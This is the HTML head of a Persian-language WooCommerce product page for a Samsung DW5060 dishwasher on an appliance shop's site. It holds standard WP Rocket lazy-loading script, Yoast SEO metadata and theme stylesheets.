

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product/%D8%B8%D8%B1%D9%81%D8%B4%D9%88%DB%8C%DB%8C-%D8%B3%D8%A7%D9%85%D8%B3%D9%88%D9%86%DA%AF-14%D9%86%D9%81%D8%B1%D9%87-dw5060/
body_size: 48792
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ظرفشویی سامسونگ 14نفره DW5060 - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<meta name="description" content="ظرفشویی سامسونگ 14نفره DW5060 سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه خرید سرویس جهیزیه از بانه ، لوازم خانگی بوش لباسشویی بوش ظرفشویی بوش" />
	<link rel="canonical" href="https://sitaplus.com/product/ظرفشویی-سامسونگ-14نفره-dw5060/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ظرفشویی سامسونگ 14نفره DW5060" />
	<meta property="og:description" content="ظرفشویی سامسونگ 14نفره DW5060 سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه خرید سرویس جهیزیه از بانه ، لوازم خانگی بوش لباسشویی بوش ظرفشویی بوش" />
	<meta property="og:url" content="https://sitaplus.com/product/ظرفشویی-سامسونگ-14نفره-dw5060/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta property="article:modified_time" content="2024-11-09T03:55:47+00:00" />
	<meta property="og:image" content="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_.jpg" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="587" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-14%d9%86%d9%81%d8%b1%d9%87-dw5060/","url":"https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-14%d9%86%d9%81%d8%b1%d9%87-dw5060/","name":"ظرفشویی سامسونگ 14نفره DW5060 - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-14%d9%86%d9%81%d8%b1%d9%87-dw5060/#primaryimage"},"image":{"@id":"https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-14%d9%86%d9%81%d8%b1%d9%87-dw5060/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_.jpg","datePublished":"2019-08-02T10:56:33+00:00","dateModified":"2024-11-09T03:55:47+00:00","description":"ظرفشویی سامسونگ 14نفره DW5060 سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه خرید سرویس جهیزیه از بانه ، لوازم خانگی بوش لباسشویی بوش ظرفشویی بوش","breadcrumb":{"@id":"https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-14%d9%86%d9%81%d8%b1%d9%87-dw5060/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-14%d9%86%d9%81%d8%b1%d9%87-dw5060/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-14%d9%86%d9%81%d8%b1%d9%87-dw5060/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_.jpg","width":940,"height":587},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-14%d9%86%d9%81%d8%b1%d9%87-dw5060/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://sitaplus.com/shop/"},{"@type":"ListItem","position":3,"name":"ظرفشویی سامسونگ 14نفره DW5060"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1769463126' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1769463126' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1769463126' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
